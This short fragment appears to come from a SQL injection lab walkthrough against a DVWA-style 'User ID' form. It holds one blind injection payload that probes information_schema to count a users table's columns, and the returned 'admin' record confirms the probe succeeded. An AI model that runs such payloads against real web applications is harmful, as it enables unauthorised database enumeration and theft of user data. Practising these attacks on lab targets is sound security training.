 User ID:
Submit
ID: 1" and (select count(column_name) from information_schema.columns where table_name= ’ users’ )=8 #
First name: admin
Surname: admin